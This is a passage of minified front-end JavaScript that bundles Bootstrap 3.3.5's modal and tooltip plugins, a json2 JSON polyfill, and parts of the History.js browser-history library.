"resize.bs.modal",s.proxy(this.handleUpdate,this)):s(window).off("resize.bs.modal")},r.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},r.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},r.prototype.backdrop=function(t){var e,i=this,n=this.$element.hasClass("fade")?"fade":"";this.isShown&&this.options.backdrop?(e=s.support.transition&&n,this.$backdrop=s(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",s.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),t&&(e?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):t())):!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),e=function(){i.removeBackdrop(),t&&t()},s.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):e()):t&&t()},r.prototype.handleUpdate=function(){this.adjustDialog()},r.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},r.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},r.prototype.checkScrollbar=function(){var t,e=window.innerWidth;e||(e=(t=document.documentElement.getBoundingClientRect()).right-Math.abs(t.left)),this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},r.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},r.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},r.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=s.fn.modal;s.fn.modal=o,s.fn.modal.Constructor=r,s.fn.modal.noConflict=function(){return s.fn.modal=t,this},s(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=s(this),i=e.attr("href"),n=s(e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),i=n.data("bs.modal")?"toggle":s.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),o.call(n,i,this)})}(jQuery),function(l){"use strict";function c(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)}c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=l(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&l(l.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var s,r=n[o];"click"==r?this.$element.on("click."+this.type,this.options.selector,l.proxy(this.toggle,this)):"manual"!=r&&(s="hover"==r?"mouseenter":"focusin",r="hover"==r?"mouseleave":"focusout",this.$element.on(s+"."+this.type,this.options.selector,l.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,l.proxy(this.leave,this)))}this.options.selector?this._options=l.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(t){return(t=l.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},c.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return this._options&&l.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},c.prototype.enter=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState?void(e.hoverState="in"):(clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},c.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},c.prototype.leave=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),e.isInStateTrue()?void 0:(clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide())},c.prototype.show=function(){var e,t,i,n,o,s,r,a=l.Event("show.bs."+this.type);this.hasContent()&&this.enabled&&(this.$element.trigger(a),i=l.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!a.isDefaultPrevented()&&i&&(t=(e=this).tip(),s=this.getUID(this.type),this.setContent(),t.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&t.addClass("fade"),r="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,(o=(n=/\s?auto?\s?/i).test(r))&&(r=r.replace(n,"")||"top"),t.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?t.appendTo(this.options.container):t.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),a=this.getPosition(),i=t[0].offsetWidth,s=t[0].offsetHeight,o&&(n=r,o=this.getPosition(this.$viewport),r="bottom"==r&&a.bottom+s>o.bottom?"top":"top"==r&&a.top-s<o.top?"bottom":"right"==r&&a.right+i>o.width?"left":"left"==r&&a.left-i<o.left?"right":r,t.removeClass(n).addClass(r)),s=this.getCalculatedOffset(r,a,i,s),this.applyPlacement(s,r),r=function(){var t=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==t&&e.leave(e)},l.support.transition&&this.$tip.hasClass("fade")?t.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()))},c.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),r=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(r)&&(r=0),t.top+=s,t.left+=r,l.offset.setOffset(i[0],l.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var a=i[0].offsetWidth,s=i[0].offsetHeight;"top"==e&&s!=o&&(t.top=t.top+o-s);r=this.getViewportAdjustedDelta(e,t,a,s);r.left?t.left+=r.left:t.top+=r.top;e=/top|bottom/.test(e),o=e?2*r.left-n+a:2*r.top-o+s,s=e?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(o,i[0][s],e)},c.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},c.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},c.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,n=l(this.$tip),o=l.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(n.removeClass("in"),l.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(c.TRANSITION_DURATION):e(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect();null==n.width&&(n=l.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));e=i?{top:0,left:0}:t.offset(),t={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},i=i?{width:l(window).width(),height:l(window).height()}:null;return l.extend({},n,t,i,e)},c.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},c.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var s,r=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);return/right|left/.test(t)?(t=e.top-r-a.scroll,s=e.top+r-a.scroll+n,t<a.top?o.top=a.top-t:s>a.top+a.height&&(o.top=a.top+a.height-s)):(s=e.left-r,i=e.left+r+i,s<a.left?o.left=a.left-s:i>a.right&&(o.left=a.left+a.width-i)),o},c.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},c.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=l(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(t){var e=this;t&&((e=l(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},c.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var t=l.fn.tooltip;l.fn.tooltip=function(n){return this.each(function(){var t=l(this),e=t.data("bs.tooltip"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.tooltip",e=new c(this,i)),"string"==typeof n&&e[n]())})},l.fn.tooltip.Constructor=c,l.fn.tooltip.noConflict=function(){return l.fn.tooltip=t,this}}(jQuery),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return{end:i[t]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){return n(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,o,s,r,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,r=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;i<s;i+=1)r[i]=str(i,l)||"null";return o=0===r.length?"[]":gap?"[\n"+gap+r.join(",\n"+gap)+"\n"+a+"]":"["+r.join(",")+"]",gap=a,o}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;i<s;i+=1)"string"==typeof rep[i]&&((o=str(n=rep[i],l))&&r.push(quote(n)+(gap?": ":":")+o));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(o=str(n,l),o&&r.push(quote(n)+(gap?": ":":")+o));return o=0===r.length?"{}":gap?"{\n"+gap+r.join(",\n"+gap)+"\n"+a+"}":"{"+r.join(",")+"}",gap=a,o}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var n;if(indent=gap="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(!(rep=e)||"function"==typeof e||"object"==typeof e&&"number"==typeof e.length)return str("",{"":t});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,n,o=t[e];if(o&&"object"==typeof o)for(i in o)Object.prototype.hasOwnProperty.call(o,i)&&(n=walk(o,i),void 0!==n?o[i]=n:delete o[i]);return reviver.call(t,e,o)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(i){"use strict";var r=i.History=i.History||{};if(void 0!==r.Adapter)throw new Error("History.js Adapter has already been loaded...");r.Adapter={handlers:{},_uid:1,uid:function(t){return t._uid||(t._uid=r.Adapter._uid++)},bind:function(t,e,i){var n,o,s=r.Adapter.uid(t);r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],r.Adapter.handlers[s][e].push(i),t["on"+e]=(n=t,o=e,function(t){r.Adapter.trigger(n,o,t)})},trigger:function(t,e,i){i=i||{};var n,o,s=r.Adapter.uid(t);for(r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],n=0,o=r.Adapter.handlers[s][e].length;n<o;++n)r.Adapter.handlers[s][e][n].apply(this,[i])},extractEventData:function(t,e){return e&&e[t]||void 0},onDomLoad:function(t){var e=i.setTimeout(function(){t()},2e3);i.onload=function(){clearTimeout(e),t()}}},void 0!==r.init&&r.init()}(window),function(a){"use strict";var t=a.document,e=a.setTimeout||e,i=a.clearTimeout||i,l=a.setInterval||l,c=a.History=a.History||{};if(void 0!==c.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");c.initHtml4=function(){return void 0===c.initHtml4.initialized&&(c.initHtml4.initialized=!0,c.enabled=!0,c.savedHashes=[],c.isLastHash=function(t){return t===c.getHashByIndex()},c.isHashEqual=function(t,e){return(t=encodeURIComponent(t).replace(/%25/g,"%"))===(e=encodeURIComponent(e).replace(/%25/g,"%"))},c.saveHash=function(t){return!c.isLastHash(t)&&(c.savedHashes.push(t),!0)},c.getHashByIndex=function(t){return void 0===t?c.savedHashes[c.savedHashes.length-1]:t<0?c.savedHashes[c.savedHashes.length+t]:c.savedHashes[t]},c.discardedHashes={},c.discardedStates={},c.discardState=function(t,e,i){var n=c.getHashByState(t),e={discardedState:t,backState:i,forwardState:e};return c.discardedStates[n]=e,!0},c.discardHash=function(t,e,i){e={discardedHash:t,backState:i,forwardState:e};return c.discardedHashes[t]=e,!0},c.discardedState=function(t){t=c.getHashByState(t);return c.discardedStates[t]||!1},c.discardedHash=function(t){return c.discardedHashes[t]||!1},c.recycleState=function(t){var e=c.getHashByState(t);return c.discardedState(t)&&delete c.discardedStates[e],!0},c.emulated.hashChange&&(c.hashChangeInit=function(){c.checkerFunction=null;var i,n,o,s="",r=Boolean(c.getHash());return c.isInternetExplorer()?((i=t.createElement("iframe")).setAttribute("id","historyjs-iframe"),i.setAttribute("src","#"),i.style.display="none",t.body.appendChild(i),i.contentWindow.document.open(),i.contentWindow.document.close(),n="",o=!1,c.checkerFunction=function(){if(o)return!1;o=!0;var t=c.getHash(),e=c.getHash(i.contentWindow.document);return t!==s?(e!==(s=t)&&(n=e=t,i.contentWindow.document.open(),i.contentWindow.document.close(),i.contentWindow.document.location.hash=c.escapeHash(t)),c.Adapter.trigger(a,"hashchange")):e!==n&&(n=e,r&&""===e?c.back():c.setHash(e,!1)),!(o=!1)}):c.checkerFunction=function(){var t=c.getHash()||"";return t!==s&&(s=t,c.Adapter.trigger(a,"hashchange")),!0},c.intervalList.push(l(c.checkerFunction,c.options.hashChangeInterval)),!0},c.Adapter.onDomLoad(c.hashChangeInit)),c.emulated.pushState&&(c.onHashChange=function(t){var e=t&&t.newURL||c.getLocationHref(),t=c.getHashByUrl(e);return c.isLastHash(t)?(c.busy(!1),!1):(c.doubleCheckComplete(),c.saveHash(t),t&&c.isTraditionalAnchor(t)?(c.Adapter.trigger(a,"anchorchange"),c.busy(!1),!1):(e=c.extractState(c.getFullUrl(t||c.getLocationHref()),!0),c.isLastSavedState(e)?(c.busy(!1),!1):(c.getHashByState(e),(t=c.discardedState(e))?(c.getHashByIndex(-2)===c.getHashByState(t.forwardState)?c.back(!1):c.forward(!1),!1):(c.pushState(e.data,e.title,encodeURI(e.url),!1),!0))))},c.Adapter.bind(a,"hashchange",c.onHashChange),c.pushState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.pushState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getHash(),t=c.expectedStateId==o.id;return c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),n===e?(c.busy(!1),!1):(c.saveState(o),t||c.Adapter.trigger(a,"statechange"),c.isHashEqual(n,i)||c.isHashEqual(n,c.getShortUrl(c.getLocationHref()))||c.setHash(n,!1),c.busy(!1),!0)},c.replaceState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.replaceState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getStateByIndex(-2);return c.discardState(t,o,i),n===e?(c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),c.saveState(o),c.Adapter.trigger(a,"statechange"),c.busy(!1)):c.pushState(o.data,o.title,o.url,!1),!0}),void(c.emulated.pushState&&c.getHash()&&!c.emulated.hashChange&&c.Adapter.onDomLoad(function(){c.Adapter.trigger(a,"hashchange")})))},void 0!==c.init&&c.init()}(window),function(s,i){"use strict";var a=s.console||i,l=s.document,n=s.navigator,o=!1,r=s.setTimeout,c=s.clearTimeout,d=s.setInterval,h=s.clearInterval,u=s.JSON,p=s.alert,f=s.History=s.History||{},m=s.history;try{(o=s.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(u.stringify=u.stringify||u.encode,u.parse=u.parse||u.decode,void 0!==f.init)throw new Error("History.js Core has already been loaded...");f.init=function(t){return void 0!==f.Adapter&&(void 0!==f.initCore&&f.initCore(),void 0!==f.initHtml4&&f.initHtml4(),!0)},f.initCore=function(t){if(void 0!==f.initCore.initialized)return!1;var e;if(f.initCore.initialized=!0,f.options=f.options||{},f.options.hashChangeInterval=f.options.hashChangeInterval||100,f.options.safariPollInterval=f.options.safariPollInterval||500,f.options.doubleCheckInterval=f.options.doubleCheckInterval||500,f.options.disableSuid=f.options.disableSuid||!1,f.options.storeInterval=f.options.storeInterval||1e3,f.options.busyDelay=f.options.busyDelay||250,f.options.debug=f.options.debug||!1,f.options.initialTitle=f.options.initialTitle||l.title,f.options.html4Mode=f.options.html4Mode||!1,f.options.delayInit=f.options.delayInit||!1,f.intervalList=[],f.clearAllIntervals=function(){var t,e=f.intervalList;if(null!=e){for(t=0;t<e.length;t++)h(e[t]);f.intervalList=null}},f.debug=function(){f.options.debug&&f.log.apply(f,arguments)},f.log=function(){var t,e,i,n,o,s=void 0!==a&&void 0!==a.log&&void 0!==a.log.apply,r=l.getElementById("log");for(s?(t=(n=Array.prototype.slice.call(arguments)).shift(),(void 0!==a.debug?a.debug:a.log).apply(a,[t,n])):t="\n"+arguments[0]+"\n",e=1,i=arguments.length;e<i;++e){if("object"==typeof(o=arguments[e])&&void 0!==u)try{o=u.stringify(o)}catch(t){}t+="\n"+o+"\n"}return r?(r.value+=t+"\n-----\n",r.scrollTop=r.scrollHeight-r.clientHeight):s||p(t),!0},f.getInternetExplorerMajorVersion=function(){return f.getInternetExplorerMajorVersion.cached=void 0!==f.getInternetExplorerMajorVersion.cached?f.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=l.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return 4<t&&t}()},f.isInternetExplorer=function(){return f.isInternetExplorer.cached=void 0!==f.isInternetExplorer.cached?f.isInternetExplorer.cached:Boolean(f.getInternetExplorerMajorVersion())},f.options.html4Mode?f.emulated={pushState:!0,hashChange:!0}:f.emulated={pushState:!Boolean(s.history&&s.history.pushState&&s.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in s||"onhashchange"in l)||f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8)},f.enabled=!f.emulated.pushState,f.bugs={setHash:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<7)},f.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},f.cloneObject=function(t){var e=t?(e=u.stringify(t),u.parse(e)):{};return e},f.getRootUrl=function(){var t=l.location.protocol+"//"+(l.location.hostname||l.location.host);return l.location.port&&(t+=":"+l.location.port),t+"/"},f.getBaseHref=function(){var t=l.getElementsByTagName("base"),e="";return 1===t.length&&(e=t[0].href.replace(/[^\/]+$/,"")),(e=e.replace(/\/+$/,""))&&(e+="/"),e},f.getBaseUrl=function(){return f.getBaseHref()||f.getBasePageUrl()||f.getRootUrl()},f.getPageUrl=function(){return((f.getState(!1,!1)||{}).url||f.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},f.getBasePageUrl=function(){return f.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},f.getFullUrl=function(t,e){var i=t,n=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(i="/"===n?f.getRootUrl()+t.replace(/^\/+/,""):"#"===n?f.getPageUrl().replace(/#.*/,"")+t:"?"===n?f.getPageUrl().replace(/[\?#].*/,"")+t:e?f.getBaseUrl()+t.replace(/^(\.\/)+/,""):f.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),i.replace(/\#$/,"")},f.getShortUrl=function(t){var e=t,i=f.getBaseUrl(),t=f.getRootUrl();return f.emulated.pushState&&(e=e.replace(i,"")),e=e.replace(t,"/"),f.isTraditionalAnchor(e)&&(e="./"+e),e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},f.getLocationHref=function(t){return(t=t||l).URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:(!t.location.hash||decodeURIComponent(t.location.href.replace(/^[^#]+/,""))!==t.location.hash)&&(-1!=t.URL.indexOf("#")||-1==t.location.href.indexOf("#"))&&t.URL||t.location.href},f.store={},f.idToState=f.idToState||{},f.stateToId=f.stateToId||{},f.urlToId=f.urlToId||{},f.storedStates=f.storedStates||[],f.savedStates=f.savedStates||[],f.normalizeStore=function(){f.store.idToState=f.store.idToState||{},f.store.urlToId=f.store.urlToId||{},f.store.stateToId=f.store.stateToId||{}},f.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=f.getLastSavedState();return!i&&e&&(i=f.createStateObject()),t&&((i=f.cloneObject(i)).url=i.cleanUrl||i.url),i},f.getIdByState=function(t){var e,i=f.extractId(t.url);if(!i)if(e=f.getStateString(t),void 0!==f.stateToId[e])i=f.stateToId[e];else if(void 0!==f.store.stateToId[e])i=f.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==f.idToState[i]||void 0!==f.store.idToState[i];);f.stateToId[e]=i,f.idToState[i]=t}return i},f.normalizeState=function(t){var e;return t&&"object"==typeof t||(t={}),void 0!==t.normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),(e={}).normalized=!0,e.title=t.title||"",e.url=f.getFullUrl(t.url||f.getLocationHref()),e.hash=f.getShortUrl(e.url),e.data=f.cloneObject(t.data),e.id=f.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,t=!f.isEmptyObject(e.data),(e.title||t)&&!0!==f.options.disableSuid&&(e.hash=f.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=f.getFullUrl(e.hash),(f.emulated.pushState||f.bugs.safariPoll)&&f.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},f.createStateObject=function(t,e,i){i={data:t,title:e,url:i};return f.normalizeState(i)},f.getStateById=function(t){return t=String(t),f.idToState[t]||f.store.idToState[t]||i},f.getStateString=function(t){t={data:f.normalizeState(t).data,title:t.title,url:t.url};return u.stringify(t)},f.getStateId=function(t){return f.normalizeState(t).id},f.getHashByState=function(t){return f.normalizeState(t).hash},f.extractId=function(t){var e=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(e);e&&e[1];return(e?String(e[2]||""):"")||!1},f.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},f.extractState=function(t,e){var i,n,o=null;return e=e||!1,(i=f.extractId(t))&&(o=f.getStateById(i)),o||(n=f.getFullUrl(t),(i=f.getIdByUrl(n)||!1)&&(o=f.getStateById(i)),o||!e||f.isTraditionalAnchor(t)||(o=f.createStateObject(null,null,n))),o},f.getIdByUrl=function(t){return f.urlToId[t]||f.store.urlToId[t]||i},f.getLastSavedState=function(){return f.savedStates[f.savedStates.length-1]||i},f.getLastStoredState=function(){return f.storedStates[f.storedStates.length-1]||i},f.hasUrlDuplicate=function(t){var e=f.extractState(t.url);return e&&e.id!==t.id},f.storeState=function(t){return 